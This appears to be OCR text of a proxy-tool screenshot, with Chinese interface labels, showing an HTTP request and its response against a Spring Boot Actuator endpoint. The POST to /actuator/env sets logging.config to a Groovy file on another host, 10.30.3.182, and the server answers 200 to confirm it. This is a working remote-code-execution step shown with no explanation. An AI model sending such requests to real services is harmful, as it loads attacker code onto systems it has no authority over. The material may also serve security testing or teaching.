 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /actuator/env HTTP/1.1
2 Host: 127.0.0.1:9098
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 DNT: 1
14 Sec-GPC: 1
15 Content-Type: application/json
16 Content-Length: 69
17
18 {
"name":"logging.config",
"value":"http://10.30.3.182/example.groovy"
}
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Content-Type: application/vnd.spring-boot.actuator.v3+json
3 Date: Thu, 30 Mar 2023 05:33:31 GMT
4 Connection: close
5 Content-Length: 54
6
7 {
"logging.config":"http://10.30.3.182/example.groovy"
}